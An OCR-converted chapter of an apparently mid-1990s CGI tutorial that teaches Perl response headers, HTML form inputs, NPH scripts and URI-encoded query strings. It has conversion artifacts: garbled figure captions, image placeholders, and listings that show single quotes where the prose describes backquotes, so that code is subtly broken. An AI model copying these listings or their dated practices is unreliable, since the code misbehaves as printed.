- 1. The file the server gets will be executable. (Remember that you set the file attributes to executable, as shown in Chapter 1, "An Introduction to CGI and Its Environment.")
- 2. The file extension will identify to the server that this is a CGI program. Usually, the extension is .CGI. (I introduced this in Chapter 1 also.)
- 3. Your CGI program will tell the server what type of data will be returned to the client. Your program does this by generating a response header.
- 4. The CGI program then sends the data to the server, usually HTML, that it wants sent back to the client.

#### **Exercise 4.1. Your first CGI program**

Figure 4.2 is the Web page generated on-the-fly when the Submit button was clicked on the form in Figure 4.1. The Perl code that generated this Web page on-the-fly is shown in Listing 4.2. This example is as simple as it gets, but it illustrates the basics of CGI programming. You can take this program shell and build on it to generate much more complex CGI programs.

Regardless of how complex your programs get, the basics will remain the same:

1. Your program must identify what type of data is being returned to the browser with a Content-Type response header.


2. Your program must generate the data, usually HTML, that goes with the Content-Type response header defined in step 1.



#### **Listing 4.2. Code for first.cgi.**

```
01: #! /usr/local/bin/perl
02: print "Content-type: text/html\n\n";
03: print <<'ending_print_tag';
04: <html>
05: <head>
06: <title> My first CGI </title>
07: <background="#000000" text="#FF0000" >
08: </head>
09: <body>
10: <h1> My First CGI </h1>
11: <em> HELLO, INTERNET! </em>
12: <hr noshade>
13: Watch out cyber space, another programmer is on the loose ;-)
14: </body>
15: </html>
16: ending_print_tag
```
## **4**

## **Analyzing first.cgi**

CGI programming is not like HTML programming. At some point, you have to start writing and understanding some type of programming language. That, of course, is why you're



reading my book instead of one of the many on HTML. You probably already have some HTML books, and they might even include some CGI programming introductions in them.

What I am going to do throughout this book is to help you understand the most popular programming language on the Net: Perl. I will focus on the aspects of Perl that will help you with CGI programs. You won't get a complete education in Perl, but the point is you don't have to be a Perl expert or a professional programmer to become a CGI programmer. Not with my book, anyway!

As I introduce new CGI programs, I will give a detailed discussion of the Perl code in each program. This book will be enough to enable you to generate your own Web pages from your own CGI programs. As you get more sophisticated in your programming, you probably will want to buy a programming book on Perl. I recommend *Teach Yourself Perl in 21 Days*, by Dave Till, published by Sams Publishing and *Programming perl*, by Larry Wall and Randal L. Schwartz, one of the nutshell handbooks from O'Reilly & Associates, Inc.

Your first CGI program, appropriately named first.cgi, does the minimum required of a CGI program, as outlined here:

- 1. It outputs the content type in line 2.
- 2. It outputs HTML in lines 3 through 14.



**Note:** OK, I admit it. I'm a programmer and I love having fun with variable names. Geeks are like that; they have fun with the stupidest things. Every time I get to write your first CGI program, knowing that the program name is first.cgi, I get a little smile. Hey, you gotta get your fun where you can. My programming buddy, Burton, calls it whistling while you work. I like to whistle.

Again, because this is your first CGI program, let's go over in detail the Perl code that makes this simple thing work.

As you go over the details of the code, you will learn the following:

- 1. How to tell the server what type of scripting language your CGI program contains
- 2. The syntax of sending the Content-Type response header
- 3. How to use the Perl *<< print* command to make the HTML of your CGI program easier to output

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Telling the Server What Scripting Language You Are Using**

Line 1 in Listing 4.2,

**!!**

*#!/usr/local/bin/perl*

tells the server what type of script language you are using and gives the directory where the Perl interpreter is located on my server. Your server might be different, but this is the default directory path and is likely to be the same on your server.

I use Perl throughout this book, but you could use the Bourne shell or C-shell scripting languages. Actually, there are lots of choices, including compiled languages like C. Perl is very popular and powerful, so we will stick with Perl.

**Warning:** The *#!* is a special directive to the preprocessor, and it must not have any space between it and the left column. A space after the *#!* is okay.

## **Sending the Content-Type Header**

Line 2 tells the server what type of data it will be sending to the browser. The server will add any additional response headers required to send the attached HTML. Also notice in line 2 the closing *\n\n*; two CRLFs are required to close the header request/response line sequence.

Don't forget the ending double newlines on the last response header. And don't get confused by the blank line between lines 2 and 3. That blank line is just for my visual convenience. It has zero impact on what is output from your first CGI program.

## **Using the Perl << Printing Command**

Line 3 demonstrates one of the nice features of Perl. The *ending\_print\_tag* that follows the *<<* tells Perl to print everything that follows the *<<'print\_tag'* until it finds the *print\_tag* flush against the left margin. So lines 4 through 15 are printed to standard output without requiring a print statement on every line.

## **Sending Variables in Your CGI Program**

That was a nice, simple, straightforward, and pretty dull example. But dull examples have their place. It made a good introduction, and now I can show you how to make things a little more interesting.



Why do I think that was dull? Well, you might just as well have sent that Web page using an HTML file. Part of the reason for building Web pages on-the-fly is to create Web pages with variable data in them.

You don't want to send the same Web page back to every client. You want to customize your Web page for every different client. You do this by sending variables or variable data in your Web page. The format I showed you in first.cgi won't do that. Figure 4.3 is an example demonstrating variable interpolation. The top half of Figure 4.3 shows the result of sending interpreted variables. The bottom half is what happens when variable interpolation is turned off. Listing 4.3 contains the Perl code used to generate this Web page.

#### Netscape - [CGI using Variables inside double quotation marks] Eile Edit View Go Bookmarks Options Directory Heli **CGI using Variables inside double** quotation marks HELLO, INTERNET) Today is Wed Nov 22 13:14:25 CST 1995. **CGI using Variables inside single quotation** marks HELLO, INTERNET Today is \$date. Watch out cyber space, another programmer is on the loose :- )

#### **The Mysteries of Quotation Marks**

The difference between the top and bottom half of the page shown in Figure 4.3 is called *variable interpolation*. Obviously, you want variable interpolation, so how do you get it? The difference is only the type of quotation character you use in your print string. In general, this is true with most Unix scripting languages. The different quotation types are explained in the following list:

- 1. The paired backquotes (*``*) tell Perl to perform the system action inside the quotation marks.
- 2. The paired double quotation marks ("") tell Perl to look for special characters and interpret them inside the print string.
- 3. The paired single quotation marks ('') tell Perl to not look for or process any special characters in the print string.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**4**

**Figure 4.3.**

*A Web page showing variable interpolation.*



As you go through the details of the Perl code in Listing 4.3, you will see examples of each of these quotation-mark techniques.

#### **Listing 4.3. The Perl code for generating variables and using single and double quotation marks.**

```
01: #!/usr/local/bin/perl
02: print "Content-type: text/html\n\n";
03:
04: $MyDate = 'date';
05:
06: chop $MyDate;
07:
08: print <<"ending_print_tag";
09: <html>
10: <head>
11: <title>CGI using Variables inside double quotation marks </title>
12: <background="#000000" text="#F0F0F0" >
13: </head>
14: <body>
15: <h1> CGI using variables inside double quotation marks </h1>
16: <p>
17: <em> HELLO, INTERNET! </em>
18: <br>
19: Today is $MyDate.
20: <hr noshade>
21: ending_print_tag
22:
23: print <<'ending_print_tag';
24: <h1> CGI using variables inside single quotation marks </h1>
25: <p>
26: <em> HELLO, INTERNET! </em>
27: <br>
28: Today is $MyDate.
29: <hr noshade>
30: Watch out cyber space, another programmer is on the loose ;-)
31: </body>
32: </html>
33: ending_print_tag
```
# **4**

#### **The Backquote Marks**

Notice in line 4,

*\$MyDate = `date`;*

that the variable *\$MyDate* is set from the system command *'date'*. I access the system command by including it in single, back quotation marks (*'system\_command'*). This tells Perl to execute the enclosed command. The assignment statement *=* tells Perl to assign the output of the system command to the variable *\$MyDate* on the left-hand side of the equal sign (*=*).

#### **The Double Quotation Marks**

Line 8,

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**4**

*print <<"ending\_print\_tag";*

tells Perl to print (as described earlier), but the double quotation marks also tell Perl to interpret any variables it encounters within the print string. *\$MyDate* therefore converts the contents of the variable *Sun Sep 3 10:48:58 CDT 1995*.

#### **The Single Quotation Marks**

The single quotation marks in line 23,

*print <<'ending\_print\_tag';*

tell Perl not to interpret anything inside the print string. The variable *\$MyDate* therefore is printed, and not its contents.

## **Using the HTML Input Tag**

Congratulations—you've made it through the basics of CGI programming. Now it's time to get a little fancier. The first thing you need to do is introduce the Input HTML tag and its valid fields. The HTML Input tag has the format *<INPUT TYPE="field">*. The field value defines what "type" of data is visible on your Web page form. This is the basis for all your data entry and the real jumping-off point for building professional interactive Web pages. Table 4.2 is the basis for the examples in the remainder of this chapter and Chapters 5 and 6. Each of the different fields presents a totally different entry form on your Web page. That makes the HTML Input tag, in my own humble opinion (IMOHO), the most important HTML tag available. Take a few minutes to read through this table. Remember that I will step through each of these input fields in an example in this book.

#### **Table 4.2. The HTML Input Type fields.**







## **Sending Data to Your CGI Program with the Text Field**

The Text field creates a single-line text entry window on your Web page form. Your Web page user can enter any keyboard data she wants from this window. After your customer presses Enter, the data is URI encoded and sent to the CGI program defined in the Action field of the opening Form tag. Using the Enter key to send the data entered on your form only works if there is only one text-entry field on your Web page form. If you have more than one textentry field, you will need to use the Submit Input field. (URI encoding and the Submit field are covered later in this chapter.) Figure 4.4 shows an entry form with only one text-entry field, and Listing 4.4 shows the HTML for this form.

The syntax of the Text field follows:

```
<INPUT TYPE=TEXT SIZE="a number" MAXLENGTH="a number" NAME="some name"
➥VALUE="optional initial value">
```




#### **Listing 4.4. The HTML for a single window text-entry form.**

#### *01: <html>*

```
02: <head><title>Entering data from a single line text input </title></head>
03: <body>
04: <h1>Depress the ENTER key to submit your name to our list</h1>
05: Please register your name using the following window.
06: <form action="/cgi-bin/first.cgi">
07: <input type=text name="enter" SIZE=20 Maxlenth=30 value="Eric Herrmann">
08: </form>
09: </body>
10: </html>
```
#### **The Size Field**

The Size field defines how large a text-entry window will appear on your form. With most browsers, you can enter more data than is available in the window. The text will just scroll off the left side of the entry window. This way, if one of your clients has a long name, he still can enter his name in a smaller window.

#### **The Maxlength Field**

The Maxlength field is handy to use when you have CGI programs that are interfacing with a database. Frequently, the fields in database programs need to be limited to some maximum value. You might have a database that takes only 20 character names, for example. Limit the amount of data that will be sent to your CGI program by setting the Maxlength field to 20.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**4**

**Figure** 



That means your CGI program doesn't have to check for entries to it that are too large. It's just one less thing to have to worry about.

## **The Name Field**

One of the most important fields is the Name field. The name you assign this field will be used in your CGI program to identify which incoming data belongs with which entry field. Data is passed to your CGI program as name/value pairs. The name is the variable name used in your CGI program. The contents or "value" of the Name field is the data that was entered in your text-input window.

## **The Value Field**

The Value field is optional. It defines initial data to go into the entry window. If you put the value="some text" field in your Input tag, "some text" will show up in the entry window whenever the form is loaded or the Reset button is selected. You can see an example of this in Figure 4.5.

The returned Web page from the text-entry example in Figure 4.4 is in Figure 4.5. Notice that in the Location field, you can see the name/value pair data. I call this the YUK! factor. This is the data passed to the server URI encoded. Also notice that the space between *Eric Herrmann* has been replaced with a plus sign (+). This is part of the URI encoding that is covered in detail shortly.



## **Using the Submit Button to Send Data to Your CGI Program**

Sending data to your CGI program is what it's all about. And unless every form you create has only one entry field, you must use the Submit button to get the data to your CGI program. Whenever your form has more than one <INPUT type=text> tag or the type is anything besides Text, the Enter (carriage return) key will not submit the data on the form.

The Submit Input Type format is similar to the Text Input Type:

*<INPUT TYPE=SUBMIT NAME="get\_price" value="Get Current Qoute">*



The Submit Input type appears on your form as a button. If you look back at Figure 4.1, notice that the button is named Submit Query. This is the default for the *<INPUT type="SUBMIT">*. If you don't give a value definition, the button is named Submit Query. You can change the name of the button by giving it a value, as I have done on line 33 of Listing 4.5. You also can give your Submit button a name. It makes sense to give your button a name if you have more than one button on your form. This way, your CGI program can tell from which Submit button the data is coming.

## **Making Your Text-Entry Form Fast and Professional Looking**

In this section, I will show you a couple of tricks I use to make my Web pages just a little more spiffy.

First, I worry about the layout of the Web page. I like to get as much data as is reasonable in front of my clients during the loading of that first computer screen. If I can manage it, I want them presented with all the essential data in one screen. Use common sense with this guideline; crowding a screen with too much data probably is worse than too little data. The other thing I like is having my entry forms aligned neatly. The example presented later in this section shows you some simple techniques using HTML tables to accomplish these goals.

Next, I worry about speed. Sometimes it's a good idea—and not too hard—to use non-parsed headers (NPH) CGI programs to speed up your Web page. The example here uses an NPH-CGI program to help with speed, form refresh, and the YUK! factor.

Finally, the example in this section begins the introduction to data encoding. It uses the Get method to send your data to the server. So we'll talk about the Get method and what happens with your URI-encoded data.

In addition to all these things, Figure 4.6 shows the immediate power of the text-entry field. Except for the use of the Submit button, I only use the Text Input type for this registration form. The HTML for Figure 4.6 is shown in Listing 4.5.

#### **Listing 4.5. HTML for a registration form.**

```
01: <html>
02: <head><title> HTML FORM using Text Entry</title></head>
03: <body>
04: <h1> A FORM using the Get method for text entry </h1>
05:
06: <hr noshade>
07: <center>
08:
09: <FORM Method=GET Action="/cgi-bin/nph-get_method.cgi">
10: <table border = 0 width=60%>
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



```
11: <caption align = top> <H3>Registration Form </H3></caption>
12: <th ALIGN=LEFT> First Name
13: <th ALIGN=LEFT colspan=2 > Last Name <tr>
14:
15: <td>
16: <input type=text size=10 maxlength=20 name="first" >
17: <td colspan=2>
18: <input type=text size=32 maxlength=40 name="last" > <tr>
19: <th ALIGN=LEFT colspan=3>
20: Street Address <td> <td> <tr>
21:
22: <td colspan=3>
23: <input type=text size=61 maxlength=61 name="street"> <tr>
24: <th ALIGN=LEFT > City
25: <th ALIGN=LEFT > State
26: <th ALIGN=LEFT > Zip <tr>
27: <td> <input type=text size=20 maxlength=30 name="city">
28: <td> <input type=text size=20 maxlength=20 name="state">
29: <td> <input type=text size=5 maxlength=10 name="zip"> <tr>
30:
31: <th ALIGN=LEFT colspan=3> Phone Number <tr>
32: <td colspan=3> <input type=text size=15 maxlength=15 name="phone"
➥value="(999) 999-9999"> <tr>
33: <td width=50%> <input type="submit" name="simple" value=" Submit
➥Registration " >
34: <td width=50%> <input type=reset> <tr>
35: </table>
36: </FORM>
37: </center>
38: <hr noshade>
39: </body>
40: </html>
```
**Contract** 

#### **Figure 4.6.**



Netscape - DITML FORM using Text Fatryl

**4**

**Sellen** 

#### **Exercise 4.2. Formatting your form inside a table**

If making your entry form look professional is important to you, this exercise will help explain how to line up your text-entry fields even if your form does not always have the same number of columns.

I like the Table attribute because it enables me to build a well-aligned entry form. The browser helps me by looking at the number of columns my table has in it and then evenly spacing those columns across the screen. This is nice, except when I want the columns to line up and I have a different number of columns in each row, as shown in Figure 4.6.

I can trick the browser into lining up my columns if I always give the last column a column span equal to the remaining number of columns, as in this example from Listing 4.5:

```
Lines 17 and 18
```

```
<td colspan=2>
<input type=text size=32 maxlength=40 name="last" > <tr>
```
and Line 31

```
31: <th ALIGN=LEFT colspan=3> Phone Number <tr>
```
These lines force the ending column to be equal to the remaining maximum number of columns in a table.

Tables work by the browser making two passes through your table definition. On the first pass, the browser counts the number of rows and columns (among other things). On the next pass, it fills in the rows and columns aligning them across your screen, based on the largest number of columns in the table. In this case, the maximum number of columns is three. So, on the first row of this table where there are two columns, made up of the First Name and the Last Name entry fields, I set the column span of the Last Name column to 2. This makes the browser line up the second column with column 2 of the other three column rows, instead of trying to center the columns.

Use this formula:

```
remaining_cols = max_cols – used_cols
```
Therefore, if you apply the formula to the previous example, it works out as illustrated here:

```
max number of colums = 3, max_col
number of columns used = 1, used_cols
number of remaining columns = 2, remaining_cols = max_cols - used_cols
```
If you apply the formula to the Phone Number row, because no columns are used on the Phone Number row, *colspan=3*.

The other field that helps alignment in this example is the *Align=LEFT* field in the table header *<th>* or table data *<td>* fields. You can align left, right, or center on your table, depending on what looks best.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



And finally a pure Netscapism: the *<center> ... </center>* HTML+ tag that centers the entire table on the page. I'll accept flames for this, but I like the cool extensions that Netscape gives me. The browsers that don't support the center aspect just see the table on the left of the Web page, which is okay.

## **NPH-CGI Scripts**

There are at least two reasons to use NPH scripts in this example. One exists all the time and, after seeing how easy NPH scripts are to use, you might decide to use NPH scripts on a regular basis.

## **NPH-CGI Scripts Are Faster**

Everything has its pros and cons. CGI programs require more of your server resources than plain HTML files. They make your server work harder. I can hear it now! "What do I care? It's only a machine." True, but be kind to your computer, and it will be kind to you.

The more you make your server work, the slower your Web pages are returned to your clients. You can help your server by not requiring it to parse the response headers. It's not very hard and eases the load on your machine.

If you'll recall from Chapter 2, "Understanding How the Server and Browser Communicate," the server normally parses your CGI returned headers and generates any additional required response headers. This takes time and, in this case, has an additional unwanted result (which is discussed in the next section).

## **URI Encoded Data Ends Up in the Location Window**

Besides slowing down the return of your Web page, the URI encoded data appears in the Location field of the returned Web page.

Remember the basics of CGI programming:

- 1. Your CGI program must tell the server what type of data you are sending to the client.
- 2. Your CGI program sends that data.

So your CGI program tells the server what to do and then sends some data. This usually means sending a confirmation notice or just resending the registration form.

Your user gets the benefit of a confirmation notice, but the URI-encoded data gets appended to your CGI URI and is made visible to the person registering. It just looks ugly. Listing 4.6 contains the returned URI when the registration form is returned.



#### **Listing 4.6. Data appended to the URI.**

```
http://www.accn.com/cgi-bin/nph-get_method.cgi?first=Eric&last=Herrmann&
street=255+S.+Canyonwood+Dr.&city=Dripping+Springs&state=Texas&zip=78620&
phone=%28512%29+894-0704&simple=+Submit+Registration+
```
YUK!

**!!**

So for this example, I used the non-parsed header CGI *nph-get\_method.cgi* shown in Listing 4.7.

#### **Listing 4.7. A non-parsed header script.**

```
01: #! /usr/local/bin/perl
02: $date = 'date';
03: print<<"END"
04: HTTP/1.0 204 No Content
05: Date: $date
06: Server: $SERVER_SOFTWARE
07: MIME-version: 1.0
08:
09: END
```
**Warning:** To make the non-parsed header script work, it must begin with *nph-*. NOT *nph\_* NOT *nph* NOT *NPH* BUT *nph-*The server will not parse anything returned from a CGI that begins with *nph-*.

The most important part of this CGI script is line 4:

*HTTP/1.0 204 No Content.*

This is the Status response header discussed in Chapter 2. The value of 204 tells the browser that there isn't anything to load with this response header, so leave the existing Web page displayed.

I also return the date, the server type, and the MIME-version response headers, but the CGI works without these headers. All that is required is the Status response header of 204 and a blank line.

The server does less work, the form doesn't get reloaded, and there's no YUK! factor.



We'll revisit this example in Chapter 5, using a different method that doesn't have the speed advantage but takes care of the YUK! factor and the lack of a confirmation notice.

## **Seeing What Happens to the Data Entered on Your Form**

All these examples have used the Get method to gather and send your data to your CGI program on the server. The Get method for sending form data is the default method for sending data to the server. Besides the YUK! value of the Get method, it has another problem. The URI-encoded string passed to your server is limited by the input buffer size of your server. This means that the URI-encoded string can get too big and lose data. That's bad.

The data entered on your form is URI encoded into name/value pairs and appended after any path information to the end of the URI identified in the Action field of your opening Form tag.

Name/value pairs are the basis for sending the data entered on your Web page form to your CGI program on the server. They are covered next in detail. The browser takes the following steps to get your data ready for sending to the server:

- 1. The browser takes the data from each of the text-entry fields and separates them into name/value pairs.
- 2. The browser encodes your data. URI encoding is covered later in this section.
- 3. After the data is URI encoded, the data is appended to the end of the URI identified in the Action field of your form statement. A question mark (?) is used to separate the URI and its path information.

The data after the question mark is referred to as the *query string*.

Whether or not you use the Get method, the URI encoding of the query string is consistent for all data passed across the Net. The *QUERY\_STRING*, by the way, is one of the environment variables discussed in Chapter 7, "Building an On-Line Catalog."

Listing 4.8 is the data from the registration form. You can see the name/value pairs separated by the ampersand  $(\&)$  and identified as pairs with the equal sign  $(=)$ .

#### **Listing 4.8. The registration form data encoded for the server.**

*QUERY\_STRING first=Eric&last=Herrmann&street=255+S.+Canyonwood+Dr.& city=Dripping+Springs&state=Texas& zip=78620&phone=%28512%29+894-0704&simple=+Submit+Registration+*



In the example, there is no path information, so the query string begins immediately after the target URI, *nph-get\_method.cgi*, is identified.

## **Name/Value Pairs**

All the data input from a form is sent to the server or your CGI program as name/value pairs. In the registration example, you only used text input, but even the Submit button is sent as a name/value pair. You can see this at the end of the line in Listing 4.8. The Submit button name is "simple" and the value is "Submit Registration." Notice that case is maintained in the Value fields.

Name/value pairs always are passed to the server as *name=value* and each new pair is separated by the ampersand (*&*) *name1=value1&name2=value2*. This arrangement enables you to perform some simple data decoding and have a variable = value already built for your Bourne or Cshell script to use. Using Perl, you can separate out name/value pairs with just a little bit of effort. Input decoding is covered in Chapter 5.

Notice in line 16 of Listing 4.5,

*<input type=text size=10 maxlength=20 name="first" >*

that the *name* attribute is added to the Input type of text. If you are familiar with programming, the name is the formal parameter declaration and the value, whether given by default or by entering data into the entry field, is the actual parameter definition.

Put into other words, the *name* is your program's way of always referring to the incoming data. The Name field never changes. The data associated with the Name field is in the value portion of the name/value pair. The Value field changes with every new submittal. In the example *first=Eric* name/value pair, the name is *first* and the value is *Eric*.

Just remember that whether you use text entry, radio buttons, checkboxes, or pull-down menus, everything entered on your Web page form is sent as name/value pairs.

## **Path Information**

Path information can be added to the action string identifying your CGI program. You can use path information to give variable information to your CGI program. Suppose that you have several forms that call the same CGI program. The CGI program could access several different databases, depending on which form was submitted.

One way to tell your CGI program which database to access is to include the path to the correct database in the form submittal.

You add path information in the Action field of the opening HTML Form tag.



First, you identify your CGI program by putting into the Action field the path to your CGI program and then the program name itself—for example,

*<FORM METHOD=GET ACTION="/cgi-bin/database.cgi/">*

Next, you add any additional path information you want to give your CGI program. So, if you wanted to add path information to one of three database in the earlier URI, it would look like this:

*<FORM METHOD=GET ACTION="/cgi-bin/database.cgi/database2/">*

The path information in this example is *database2/*.

When the Submit button is pressed, the browser appends a question mark (?) onto the Action URI and then the name/value pairs are appended after the question mark.

## **Using URI Encoding**

By now, you have figured out that in order to send your data from the browser to the server, some type of data encoding must have occurred. This is called *URI encoding*; I use the term URI encoding because, as discussed in Chapter 1, URL and URI are synonymous and the NCSA gurus use URI in their standards documents.

